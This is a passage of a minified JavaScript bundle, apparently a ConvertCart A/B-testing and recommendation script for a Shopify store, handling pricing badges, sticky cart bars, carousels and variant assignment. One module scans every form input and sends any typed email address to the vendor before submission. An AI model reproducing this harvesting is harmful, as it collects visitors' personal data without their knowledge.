strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(155)))).then((()=>this.insertHTML("prepend-to","body",n(156)))).then((()=>n(78)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){var t=n(0);const i=t(document).find(".cc-atc-sticky-89817619");var r=t(document).find(".product");function a(){const e=r.find("#subscriptionForm .option-wrapper input:checked");if(i.find(".cc-total-price-section .cc-total").html(""),i.find(".cc-total-price-section .cc-total-save").html(""),e.length){const t=e.next().find(".subscription-option__header p").clone(),n=e.next().find(".subscription-option__prices .subscription-option__price").html(),r=e.next().find(".subscription-option__price--compare").html();i.find(".cc-total-price-section .cc-total").append(t),i.find(".cc-per-price-section").html(`${n}<span>Cancel anytime.</span>`),null!=r&&i.find(".cc-total-price-section .cc-total-save").append(`<div class="cc-save">${r}</div>`)}}function s(){var e;let n=0;t(".shopify-section-header-sticky").length&&(n=t(".shopify-section-header-sticky").height()),e=t(".shopify-section-header-sticky.shopify-section-header-hidden").length?t(document).find(".checkout-wrapper .new_subscription_btn").offset().top-10:t(document).find(".checkout-wrapper .new_subscription_btn").offset().top-n,document.body.scrollTop>e||document.documentElement.scrollTop>e?t("body").addClass("cc-Primo-scroll-active"):t("body").removeClass("cc-Primo-scroll-active")}setTimeout(a,1e3),setTimeout((function(){const e=r.find("#subscriptionForm .option-wrapper input:checked");if(e.length){const t=e.attr("id");i.find(".cc-price-option").val(t)}}),1600),setTimeout((function(){r.find("#subscriptionForm .option-wrapper").each((function(){const e=t(this).find(".subscription-option__header .title").text(),n=t(this).find("input").attr("id");i.find(".cc-price-option").append(`<option value="${n}">${e}</option>`)})),i.find(".cc-price-option").on("change",(function(){const e=t(this).val();r.find("#subscriptionForm .option-wrapper").each((function(){const n=t(this).find("input").attr("id");e==n&&t(this).find("label").trigger("click")})),setTimeout(a,500)})),r.on("click",'#subscriptionForm .option-wrapper input[type="radio"]',(function(){const n=t(this).attr("id");i.find(".cc-price-option").val(n),e.trigger(`Clicked.${t(this).next().find(".title").text()}`),setTimeout(a,500),e.trigger(`Clicked.${t(this).next().find(".title.h2").text()}`)}))}),1e3),i.find(".cc-action-atc").on("click",(function(){const n=t(this);n.addClass("cc-loading"),r.find("#subscriptionForm .new_subscription_btn").trigger("click"),e.trigger(`Clicked.${t(this).text()}`),setTimeout((()=>{n.removeClass("cc-loading")}),300)})),s(),window.addEventListener("scroll",(()=>{s()}),!0)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(157)))).then((()=>this.insertHTML("insert-after","#menu-drawer .menu-drawer__navigation ul li:has(> a[href='/collections/bundles'])",n(158)))).then((()=>n(80)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){const t=n(0);t(document).find("#menu-drawer .menu-drawer__navigation ul li a").on("click",(function(n){const i=t(this).attr("href"),r=t(this).text().trim();e.trigger(`Clicked.${r}`),n.preventDefault(),setTimeout((()=>{window.location.href=i}),1e3)})),t(document).find(".product-form__buttons .product-form__submit").on("click",(()=>{e.trigger("Clicked.AddToCart")})),t(document).find(".product--grid li.swiper-slide .card-wrapper .cc-add-to-cart-new").on("click",(()=>{e.trigger("Clicked.AddToCart")}))}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(159)))).then((()=>{this.snippets.insertRecoPosition=n(160)})).then((()=>{this.snippets.ccInsertSinlgeProduct=n(161)})).then((()=>n(82)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){const t=e.getIntervalFunc();var i,r=n(0);const a=n(9),s=e.props.campaignState.id,o=e.props.campaignState.variant,c=new Date("2018-01-01").getTimezoneOffset();let l;function p(e,t,n){e<=1?r(".cc-siemaReco-prev").addClass("cc-arrow-disable"):r(".cc-siemaReco-prev").removeClass("cc-arrow-disable"),e>t-n?r(".cc-siemaReco-next").addClass("cc-arrow-disable"):r(".cc-siemaReco-next").removeClass("cc-arrow-disable")}function d(e){var t=r(window).width(),n=e.currentSlide+1,i=r(".cc-singleProduct-card").length;t>=1281&&p(n,i,5),t>=1024&&t<=1280&&p(n,i,4),t>=769&&t<=999&&p(n,i,2),t>=550&&t<=768&&p(n,i,2),t>=320&&t<=549&&p(n,i,1)}function u(e,t,n,i){window.ccEventLog({event:"recoInteracted",campaignId:s,variant:o,srcIds:e,blockId:t,pageType:n,which:i})}function h(t,n,i,a){r.each(t,((t,c)=>{if(!c.price||0===c.price)return;const l=r(e.snippets.ccInsertSinlgeProduct);l.attr("blockid",a),l.attr("pageType",n),l.attr("item",t),l.attr("data-product-id",c.id);const p=c.name,d=c.image,u=c.url,h=c.price.toFixed(2),f="number"==typeof c.originalPrice?c.originalPrice.toFixed(2):"",m=c.attributes&&c.attributes.member_price?parseFloat(c.attributes.member_price).toFixed(2):h,g=c.attributes&&c.attributes.elite_price?parseFloat(c.attributes.elite_price).toFixed(2):h;var v,b;l.find(".cc-product-image-link").attr("href",u),l.find(".cc-product-image").attr("src",d),l.find(".cc-product-title").text((b=35,(v=p).length>b?`${v.slice(0,b-1)}…`:v)),l.find(".cc-product-title-link").attr("href",u),f.length>0&&f>h&&l.find(".cc-original-price").text(`$${f}`),l.find(".cc-sale-price").text(`$${h}`),l.find(".cc-view-product-btn").attr("href",u),l.find(".cc-market-price.cc-market .price-value").text(`$${h}`),l.find(".cc-market-price.member .price-value").text(`$${m}`),l.find(".cc-market-price.elite .price-value").text(`$${g}`),m>0&&g>0&&l.find(".cc-pricing-section").hide(),0!=m&&m||0!=g&&g||(l.find(".cc-market-price--wrapper").hide(),l.find(".cc-pricing-section").show()),l.find(".cc-name").on("click",(()=>{e.trigger("clicked.ProductName")})),l.on("click",(function(){const e=r(this).attr("pageType"),t=r(this).attr("blockid"),n=r(this).attr("data-product-id"),i=r(this).attr("item");!function(e,t,n,i,r,a,c){window.ccEventLog({event:"recoClicked",campaignId:s,variant:o,srcIds:e,destId:i,pageType:t,sourceUrl:window.location.href,destUrl:n,position:r,recoSrc:a,blockId:c})}("",e,r(this).find("a").eq(0).attr("href"),n,i,"",t)})),i.find(".cc-customReco-sliderWrapper.cc-customScroll-bar").append(l)}))}function f(){r(".shopify-section.multicolumn-grid-section.page-width").length&&fetch(`${`https://${l}.convertcart.com/reco/block/08779281/jhen32?attr=1`}`).then((e=>e.json())).then((t=>{var n,c,l,p,f,m;t.products.length&&(n=t.products.length,c=100,l=100,p="",f="jhen32",m="homepage",window.ccEventLog({event:"recoLoaded",count:n,responseDelay:c,requestDelay:l,campaignId:s,variant:o,srcIds:p,blockId:f,pageType:m}),r("#shopify-section-template--15510090580048__cc_join_banner_nwwMiC").before(e.snippets.insertRecoPosition),(i=r(".cc-customReco-container")).find(".cc-customReco-mainTitle").text("Check out these!"),i.show(),h(t.products,"homepage",i,"jhen32"),function(e,t,n,i){i=new class extends a{addDots(){this.dots=document.createElement("div"),this.dots.classList.add("cc-dots-wrapper");const e=window.innerWidth>1024?this.innerElements.length-3:this.innerElements.length-1;for(let t=0;t<e;t++){const e=document.createElement("button");e.classList.add("cc-single-dot"),e.addEventListener("click",(e=>{this.goTo(t),e.preventDefault()})),this.dots.appendChild(e)}this.selector.parentNode.insertBefore(this.dots,this.selector.nextSibling)}updateDots(){const e=this.dots.querySelectorAll("button").length;for(let t=0;t<e;t++){const n=(this.currentSlide+e)%e===t?"add":"remove";this.dots.querySelectorAll("button")[t].classList[n]("cc-dot-active")}}}({selector:r(".cc-customReco-sliderWrapper.cc-customScroll-bar").get(0),perPage:{320:1,550:1,768:2,999:2,1024:4,1281:5},loop:!1,duration:700,draggable:!0,easing:"ease-out",onInit(){this.addDots(),this.updateDots(),d(this)},onChange(){this.updateDots(),d(this)}});const s=n.find(".cc-siemaReco-prev"),o=n.find(".cc-siemaReco-next");s.attr("blockid",e),s.attr("pagetype",t),o.attr("blockid",e),o.attr("pagetype",t),o.on("click",(e=>{e.preventDefault(),i.next(),u("",r(this).attr("blockid"),r(this).attr("pagetype"),"next")})),s.on("click",(e=>{e.preventDefault(),i.prev(),u("",r(this).attr("blockid"),r(this).attr("pagetype"),"previous")}))}("jhen32","homepage",i,undefined),function(e,t,n,i){window.ccEventLog({event:"recoSeen",campaignId:s,variant:o,srcIds:t,blockId:n,pageType:i})}(t.products.length,"","jhen32","homepage"))}))}l=c<=-240?"dc4":c<=0?"dc3":c<=300?"dc2":"dc1",t((()=>{0==r(".ccReco10267376").length&&(r(".cc-dailyhighclub-reoco").remove(),r(".shopify-section.multicolumn-grid-section.page-width").length&&(r(".shopify-section.multicolumn-grid-section.page-width").addClass("ccReco10267376"),e.trigger("visible"),f()))}),500)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(162)))).then((()=>{this.snippets.ccsavehardHprice=n(163)})).then((()=>{this.snippets.ccsavehardHpriceaddtocart=n(164)})).then((()=>n(84)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){const t=e.getIntervalFunc();var i=n(0);const r=i(document).find(".product-card-wrapper"),{snippets:a}=e;i(document).find(".cc-topbar-wrap .SSO_popup_register").length?r.each((function(){i(this).find(".cc-market-price--wrapper .cc-market-price").eq(0).addClass("active")})):i(document).find(".cc-topbar-wrap .SSO_popup_elite_upgrade").length?i(document).find(".product-card-wrapper .cc-market-price--wrapper .member").addClass("active"):i(document).find(".product-card-wrapper .cc-market-price--wrapper .elite").addClass("active"),t((function(){r.find(".card").each((function(){const e=i(this).find(".cc-market-price").eq(0).find(".price-value").text().trim(),t=parseFloat(e.replace(/[^0-9.]/g,""));i(this).find(".cc-market-price--wrapper .cc-market-price").each((function(){if(!i(this).hasClass("sold-out")){const e=i(a.ccsavehardHprice),n=i(this).find(".price-value").text().trim(),r=parseFloat(n.replace(/[^0-9.]/g,"")),s=(t-r).toFixed(2);"0.00"==s||"0"==s?e.find(".cc-save-Hprice").text("Full Price"):e.find(".cc-save-Hprice").text(`Save $${s}`),i(this).find(".price-value .cc-save-hardcode-Hprice-93414043").length||i(this).find(".price-value").append(e)}}))})),r.find(".card").each((function(){const t=i(this).parents("li");t.find(".cc-addtocart-hardcode-Hprice-55531444").length||t.append(e.snippets.ccsavehardHpriceaddtocart)}))}),1e3),i(document).on("click",".cc-addtocart-hardcode-Hprice-55531444 .cc-add-to-cart-new",(function(t){t.preventDefault();const n=i(this).parents(".grid__item "),r=n.find(".wishlist-engine").attr("data-product_id"),a=n.find(".wishlist-engine").attr("data-variant_id"),s=n.find(".cc-market-price--wrapper .active .price-value").text().trim();!function(t,n,r){i(".cc-qv-buffer").show(),e.trigger("Clicked.AddToCart");const a={id:n,quantity:1,"product-id":t,form_type:"product",utf8:"✓",properties:{product_price:r,_membership_level:"","Order Estimation":""},"section-id":"template--15437163757648__main",sections:"cart-notification-product,cart-notification-button,cart-icon-bubble",sections_url:window.location.pathname};fetch("/cart/add",{method:"POST",headers:{"Content-Type":"text/javascript; charset=utf-8"},body:JSON.stringify(a)}).then((e=>e.text())).then((()=>{window.location.reload()})).catch((e=>{}))}(r,a,Math.round(100*parseFloat(s.replace(/[^0-9.]/g,""))))})),t((function(){r.find(".card").each((function(){i(this).find(".sold-out").length?i(this).parents("li").addClass("cc-sold-product"):i(this).parents("li").removeClass("cc-sold-product")}))}),1e3)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(165)))).then((()=>this.insertHTML("prepend-to","body",n(166)))).then((()=>n(86)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){var t=n(0);const i=t(document).find(".cc-atc-sticky-89817619");var r=t(document).find(".product");function a(){const e=r.find("#subscriptionForm .option-wrapper input:checked");if(i.find(".cc-total-price-section .cc-total").html(""),i.find(".cc-total-price-section .cc-total-save").html(""),e.length){const t=e.next().find(".subscription-option__header p").clone(),n=e.next().find(".subscription-option__prices .subscription-option__price").html(),r=e.next().find(".subscription-option__price--compare").html();i.find(".cc-total-price-section .cc-total").append(t),i.find(".cc-per-price-section").html(`${n}<span>Cancel anytime.</span>`),null!=r&&i.find(".cc-total-price-section .cc-total-save").append(`<div class="cc-save">${r}</div>`)}}function s(){var e;let n=0;t(".shopify-section-header-sticky").length&&(n=t(".shopify-section-header-sticky").height()),e=t(".shopify-section-header-sticky.shopify-section-header-hidden").length?t(document).find(".checkout-wrapper .new_subscription_btn").offset().top-10:t(document).find(".checkout-wrapper .new_subscription_btn").offset().top-n,document.body.scrollTop>e||document.documentElement.scrollTop>e?t("body").addClass("cc-Primo-scroll-active"):t("body").removeClass("cc-Primo-scroll-active")}setTimeout(a,1e3),setTimeout((function(){const e=r.find("#subscriptionForm .option-wrapper input:checked");if(e.length){const t=e.attr("id");i.find(".cc-price-option").val(t)}}),1600),setTimeout((function(){r.find("#subscriptionForm .option-wrapper").each((function(){const e=t(this).find(".subscription-option__header .title").text(),n=t(this).find("input").attr("id");i.find(".cc-price-option").append(`<option value="${n}">${e}</option>`)})),i.find(".cc-price-option").on("change",(function(){const e=t(this).val();r.find("#subscriptionForm .option-wrapper").each((function(){const n=t(this).find("input").attr("id");e==n&&t(this).find("input").trigger("click")})),setTimeout(a,500)})),r.on("click",'#subscriptionForm .option-wrapper input[type="radio"]',(function(){const n=t(this).attr("id");i.find(".cc-price-option").val(n),setTimeout(a,500),e.trigger(`Clicked.${t(this).next().find(".title.h2").text()}`)}))}),1e3),i.find(".cc-action-atc").on("click",(function(){const n=t(this);n.addClass("cc-loading"),r.find("#subscriptionForm .new_subscription_btn").trigger("click"),e.trigger(`Clicked.${t(this).text()}`),setTimeout((()=>{n.removeClass("cc-loading")}),2e3)})),s(),window.addEventListener("scroll",(()=>{s()}),!0)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(167)))).then((()=>{this.snippets.ccprimoButton=n(168)})).then((()=>this.insertHTML("prepend-to","body",n(169)))).then((()=>n(88)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){const t=e.getIntervalFunc(),i=n(0);!function e(t,n){i(t).length?n():setTimeout(e,200,t,n)}(".new_black",(()=>{i(".new_black .price-CTA-wrapper .billing-label.desktop-hidden").prepend(e.snippets.ccprimoButton),i(".cc-primo-button a").on("click",(function(t){t.preventDefault(),e.trigger("clicked.cancelanytime"),i("body").addClass("cc-primo-popup-shown")})),i(".cc-primo-overlay .cc-primo-close").on("click",(function(t){t.preventDefault(),e.trigger("clicked.popupclose"),i("body").removeClass("cc-primo-popup-shown")}))})),t((()=>{i(".new_black.fixed").length?i("body").addClass("cc-atc-active"):i("body").removeClass("cc-atc-active")}),500)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(170)))).then((()=>{this.snippets.ccsaveHprice=n(171)})).then((()=>n(90)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){var t=n(0);const i=t(document).find(".product__info-container"),{snippets:r}=e;function a(){const e=i.find(".cc-pricing-table-wrap .price-table .active .price").text().trim(),n=t(".product-form__submit span"),r=t(".product-form__submit");if(r.prop("disabled")||r.hasClass("sold-out"))return;const a=n.data("original-text")||n.text().trim();n.data("original-text",a),e&&n.html(`${a}&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;${e}`)}function s(){var e,n,s;window.innerWidth>990&&(!function(){const e=i.find(".cc-pricing-table-wrap .price-table > tbody > tr > td").eq(0).find(".price").text().trim(),n=parseFloat(e.replace(/[^0-9.]/g,""));i.find(".cc-pricing-table-wrap .price-table > tbody > tr > td").each((function(){const e=t(r.ccsaveHprice),i=t(this).find(".price").text().trim(),a=parseFloat(i.replace(/[^0-9.]/g,"")),s=(n-a).toFixed(2);"0.00"==s||"0"==s?e.find(".cc-save-Hprice").text("Full Price"):e.find(".cc-save-Hprice").text(`Save $${s}`),t(this).append(e)}))}(),e=t(".cc-pricing-table-banner-wrap"),n=t(".cc-pricing-table-member-cell"),s=t(".product-form-wrapper"),e.insertAfter(s),n.insertAfter(s),a())}s(),t(window).on("resize",(function(){s()})),t(document).on("click","fieldset.product-form__input input",(function(){const n=t(this).attr("value");setTimeout((()=>{window.innerWidth>990&&a()}),1500),e.trigger(`Clicked.${n}`)})),t(document).on("change",".product-form__quantity input",(function(){e.trigger("Clicked.Quantity")})),t(document).on("click",".product-form__submit",(function(){e.trigger("Clicked.addtocart")}))}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(172)))).then((()=>n(92)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){const t=n(0);t(window).width()>=1e3&&(t(document).on("click",".product__info-wrapper .rating",(()=>{window.scrollTo(0,t("#stamped-main-widget").offset().top-20),e.trigger("Clicked.Reviews")})),t(document).on("scroll mousedown DOMMouseScroll mousewheel keyups",'.product-form__buttons button[name="add"]',(()=>{e.trigger("Clicked.Addtocart")})))}},(e,t,n)=>{"use strict";const i=n(7),r=n(10),a=n(94),s=n(2);let o,c,l;const p=()=>{},d=e=>"number"==typeof e,u=a((e=>{if(d(o)&&o>0){const t=i.get(c,{});d(t.variant)?e(0!==t.variant):s.ccart("get","userVariant",(t=>{d(t)?(i.set(c,{variant:t}),r.event(l,`user-variant:${t}`),e(0!==t)):e(!0)}))}else e(!0)}));t.isEG=u,t.init=function(e){o=e.globalCG,l=e.googleAnalyticsId,c=`ccd:${e.domainId}`,u(p)}},e=>{"use strict";e.exports=function(e){const t=[];let n=null,i=!1;return function(r){i?r(n):(t.push(r),1===t.length&&e((e=>{for(n=e,i=!0;t.length;)t.shift()(e)})))}}},(e,t,n)=>{"use strict";const{cctry:i}=n(8),r=n(7),a=n(96),s=n(11),o=n(34),c=n(4),l=n(2),p=n(100),d=n(93),u=n(174),h=n(6),f=e=>void 0===e,m=e=>!f(e);const g="test",v="succeeded";const b=location.search.match(/cc-(allow|deny)-list=(\d+(,\d+)*)/),x=b?b[1]:null,w=b?b[2].split(/,/):null;e.exports=function(e,t){const n=e.status===v&&e.migrateUsers,b=n?e.variants.findIndex((e=>!!e)):-1,y=`Campaign.${e.id}.${e.status}`,k=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return c.i(y,...t)},S=`cc:${e.id}`;let C=!1,_=!1,E=null,T=null,P=null,M=!1;function $(n){return t.usedVariants[`${e.id}.${n}`]||function(n){const i=e.variants[n];return i&&t.usedCampaignTypes[i.type]}(n)}function z(e){r.set(S,a(e,["id"]))}const I=["pageId","timestamp","bstate","keep"];function O(n){k("state",n);const r=l.assign({},E,n);!function(n,i){if(!e.isPreview){const r=a(n,I),c=a(i,I);s(r,c)||(u.emit(`state:${e.id}`,r),z(r),o.sendState(r,t.googleAnalyticsId))}}(r,E),E=r,P.delta=n,P.campaignState=E,k("props",P),i((()=>T.updateProps(P)),`camp.${e.id}`)}function L(t){k("event",t),e.isPreview||o.event(l.assign({campaignId:E.id,variant:E.variant},t))}const N=function(e){let t,n=!1;return()=>(n||(t=e.apply(this,arguments),n=!0),t)}((()=>{f(E.variant)&&(E.variant=p(e.id,e.variants));const n=e.variants[E.variant];if(n){P={campaignState:E,onChange:O,campaign:e,variant:n,onEvent:L};const i=$(E.variant);T=new i(P,t),O({state:E.state||"shown"})}else k(`Missing variant ${E.variant}`)}));function A(){_&&(M||m(E.variant))&&(C||function(){if(m(E.variant)){const e=$(E.variant);return e&&e.skipRules(E)}return!1}())&&N()}function R(){E=function(){const t=r.get(S,{});return t.id=e.id,t}(),n&&(E.variant=b);const t=E.variant,i=(m(t)?e.variants[t]:null)?$(t):null;!i||i.needRemote(E)?l.ccart("get",`widgets.${e.id}`,(t=>{E=t||{},E.id=e.id,n&&(E.variant=b),z(a(E,I)),_=!0,A()})):(_=!0,A())}this.getRuleResult=()=>C,this.getVariant=()=>E&&E.variant,function(){if(e.isPreview)E={id:e.id,variant:e.previewVariant},N();else{const n=e.status===g;n&&!h.isTestUser()?k("ignoring.test"):!function(e){if(x){const t=w.indexOf(e)>=0;return"allow"===x?t:!t}return!0}(e.id)?k("not.allowed"):(n&&k("running.test"),e.segment?(0,t.usedRules[e.segment.type])(e.segment,(e=>{k(`Rule ${e}`),C=e,A()}),t.usedRules,e.id):(k("No Rule"),C=!0,A()),R(),d.isEG((e=>{M=e,A()})))}}()}},(e,t,n)=>{"use strict";var i=n(97);e.exports=function(e,t,n){if(!i(e))return{};"function"==typeof t&&(n=t,t=[]),"string"==typeof t&&(t=[t]);for(var r="function"==typeof n,a=Object.keys(e),s={},o=0;o<a.length;o++){var c=a[o],l=e[c];t&&(-1!==t.indexOf(c)||r&&!n(l,c,e))||(s[c]=l)}return s}},(e,t,n)=>{"use strict";var i=n(98);e.exports=function(e){return i(e)||"function"==typeof e||Array.isArray(e)}},(e,t,n)=>{"use strict";var i=n(99);function r(e){return!0===i(e)&&"[object Object]"===Object.prototype.toString.call(e)}e.exports=function(e){var t,n;return!1!==r(e)&&("function"==typeof(t=e.constructor)&&(!1!==r(n=t.prototype)&&!1!==n.hasOwnProperty("isPrototypeOf")))}},e=>{"use strict";e.exports=function(e){return null!=e&&"object"==typeof e&&!1===Array.isArray(e)}},e=>{"use strict";const t=location.search.match(/cc-force-variant=((\d+)\.(\d+)(,(\d+)\.(\d+))*)/),n=t?t[1].split(/,/).map((e=>e.split(/\./))).map((e=>{let[t,n]=e;return[t,parseInt(n)]})):[];e.exports=function(e,t){const i=n.filter((t=>t[0]===e))[0];if(i)return i[1];{const e=t.map((e=>e?e.weight:0));let n=0;e.forEach((e=>{n+=e}));let i=n*Math.random(),r=0;for(;i>e[r];)i-=e[r],r+=1;return r}}},(e,t)=>{"use strict";const n=[[/,/g,""],[/^\s*/,""],[/\s*$/,""],[/\bAU\$\s*/,"AUD "],[/\bA\$\s*/,"AUD "],[/\bR\$\s*/,"BRL "],[/\bNZ\$\s*/,"NZD "],[/\bCA\$\s*/,"CAD "],[/\bHK\$\s*/,"HKD "],[/\bRs\.\s*/,"INR "],[/\bRs\b\s*/,"INR "],[/\bKD\b\s*/,"KWD "],[/\bRM\b\s*/,"MYR "],[/\bSR\b\s*/,"SAR "],[/\bS\$\s*/,"SGD "],[/\bC\$\s*/,"CAD "],[/\$\s*/,"USD "],[/₹\s*/,"INR "],[/€\s*/,"EUR "],[/£\s*/,"GBP "],[/¥\s*/,"JPY "]];function i(e){if(e){let t=e;return n.forEach((e=>{t=t.replace(e[0],e[1])})),t}return e}function r(e){const t=i(e||"").split(/\s+/,2);return t[1]&&(t[1]=parseFloat(t[1])),t}t.clean=i,t.split=r,t.fix=function(e,t){return e[t]?[e.currency,e[t]]=r(e[t]):delete e[t],e}},(e,t,n)=>{"use strict";const i=n(101),{logEvent:r}=n(8);t.fix=function(e,t){if(e.url||delete e.url,e.image&&!/^data:image/.test(e.image)||delete e.image,e.quantity?e.quantity=parseInt(e.quantity,10):delete e.quantity,e.price){const t=i.split(e.price);e.currency=t[0],e.price=t[1]}else delete e.price;const n=[];return e.name||n.push("missing-name"),e.url?/^https?:\/\//i.test(e.url)||n.push("invalid-url"):n.push("missing-url"),e.image?/^https?:\/\//i.test(e.image)||n.push("invalid-image"):n.push("missing-image"),e.currency?/^[A-Z]{3}$/.test(e.currency)||n.push("invalid-currency"):n.push("missing-currency"),!1!==e.inStock&&"number"!=typeof e.price&&n.push("invalid-price"),n.length&&r({event:"scrappingError",srcEvent:t,itemUrl:e.url||void 0,itemName:e.name||void 0,itemImage:e.image||void 0,itemCurrency:e.currency||void 0,itemPrice:e.price||void 0,message:n.join(",")}),e}},(e,t,n)=>{"use strict";const i=n(2),r=n(104),a=/^\s*\S+@([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}\s*$/;function s(e,t,n){const s=(e.value||"").trim().toLowerCase();if("password"!==e.type&&"hidden"!==e.type&&((o=s)&&"string"==typeof o&&a.test(o))){const a=window.location.toString(),o=r(e),c=n?n(a,o,t,s):null;!0===c?i.ccart("send","contact",{type:"emailId",value:s,src:"auto",selector:o||void 0,trackedAt:t}):!1!==c&&i.ccart("send","log",`email.src.unknown ${a} ${o} ${t} ${s}`)}var o}e.exports=function(e){i.docReady().then((()=>{if(i("input").each((t=>s(t,"load",e))),i.doc.on("change",(t=>s(t.target,"change",e))),URLSearchParams){const e=new URLSearchParams(window.location.search).get("ccem");e&&i.ccart("send","contact",{type:"ccem",value:e,src:"ccem"})}}))}},(e,t,n)=>{"use strict";const i=n(105),r=e=>i(e,{isIdentifier:!1}),a=e=>i(e,{isIdentifier:!0});const s=e=>e.map((e=>e.join(""))).join(" "),o=e=>{const t=s(e);return!!t&&1===document.querySelectorAll(t).length};function c(e,t){return t.unshift(function(e){const t=[];return t.push(e.tagName.toLowerCase()),e.id&&t.push(`#${a(e.id)}`),e.className&&e.className.split(/\s+/).map((e=>e.trim())).filter((e=>e)).forEach((e=>t.push(`.${a(e)}`))),e.id||e.className||(e.name?t.push(`[name="${r(e.name)}"]`):e.type&&t.push(`[type=${e.type}]`)),t}(e)),o(t)?t:t.length>6||"BODY"===e.parentNode.tagName?null:c(e.parentNode,t)}function l(e,t){const n=JSON.parse(JSON.stringify(e));for(let e=0;e<n.length;e+=1)for(let i=0;i<n[e].length;i+=1)if(t.test(n[e][i])){const t=n[e][i];n[e][i]="",o(n)||(n[e][i]=t)}return n}e.exports=function(e){try{let t=c(e,[]);return null===t?null:(t=l(t,/^[^.#]/),t=l(t,/^\./),t=l(t,/^\[/),s(t))}catch(e){return console.error("failed to find selector",e),null}}},e=>{"use strict";var t={}.hasOwnProperty,n=/[ -,\.\/:-@\[-\^`\{-~]/,i=/[ -,\.\/:-@\[\]\^`\{-~]/,r=/(^|\\+)?(\\[A-F0-9]{1,6})\x20(?![a-fA-F0-9\x20])/g,a=function e(a,s){"single"!=(s=function(e,n){if(!e)return n;var i={};for(var r in n)i[r]=t.call(e,r)?e[r]:n[r];return i}(s,e.options)).quotes&&"double"!=s.quotes&&(s.quotes="single");for(var o="double"==s.quotes?'"':"'",c=s.isIdentifier,l=a.charAt(0),p="",d=0,u=a.length;d<u;){var h=a.charAt(d++),f=h.charCodeAt(),m=void 0;if(f<32||f>126){if(f>=55296&&f<=56319&&d<u){var g=a.charCodeAt(d++);56320==(64512&g)?f=((1023&f)<<10)+(1023&g)+65536:d--}m="\\"+f.toString(16).toUpperCase()+" "}else m=s.escapeEverything?n.test(h)?"\\"+h:"\\"+f.toString(16).toUpperCase()+" ":/[\t\n\f\r\x0B]/.test(h)?"\\"+f.toString(16).toUpperCase()+" ":"\\"==h||!c&&('"'==h&&o==h||"'"==h&&o==h)||c&&i.test(h)?"\\"+h:h;p+=m}return c&&(/^-[-\d]/.test(p)?p="\\-"+p.slice(1):/\d/.test(l)&&(p="\\3"+l+" "+p.slice(1))),p=p.replace(r,(function(e,t,n){return t&&t.length%2?e:(t||"")+n})),!c&&s.wrap?o+p+o:p};a.options={escapeEverything:!1,isIdentifier:!1,quotes:"single",wrap:!1},a.version="3.0.0",e.exports=a},e=>{"use strict";function t(e,t){return Object.prototype.hasOwnProperty.call(e,t)}e.exports=function(e,n,i,r){n=n||"&",i=i||"=";var a={};if("string"!=typeof e||0===e.length)return a;var s=/\+/g;e=e.split(n);var o=1e3;r&&"number"==typeof r.maxKeys&&(o=r.maxKeys);var c=e.length;o>0&&c>o&&(c=o);for(var l=0;l<c;++l){var p,d,u,h,f=e[l].replace(s,"%20"),m=f.indexOf(i);m>=0?(p=f.substr(0,m),d=f.substr(m+1)):(p=f,d=""),u=decodeURIComponent(p),h=decodeURIComponent(d),t(a,u)?Array.isArray(a[u])?a[u].push(h):a[u]=[a[u],h]:a[u]=h}return a}},e=>{"use strict";var t=function(e){switch(typeof e){case"string":return e;case"boolean":return e?"true":"false";case"number":return isFinite(e)?e:"";default:return""}};e.exports=function(e,n,i,r){return n=n||"&",i=i||"=",null===e&&(e=void 0),"object"==typeof e?Object.keys(e).map((function(r){var a=encodeURIComponent(t(r))+i;return Array.isArray(e[r])?e[r].map((function(e){return a+encodeURIComponent(t(e))})).join(n):a+encodeURIComponent(t(e[r]))})).filter(Boolean).join(n):r?encodeURIComponent(t(r))+i+encodeURIComponent(t(e)):""}},e=>{"use strict";e.exports=function(e,t){const n=new XMLHttpRequest;n.addEventListener("load",(()=>t(n.responseText))),n.open("GET",e),n.send()}},(e,t,n)=>{var 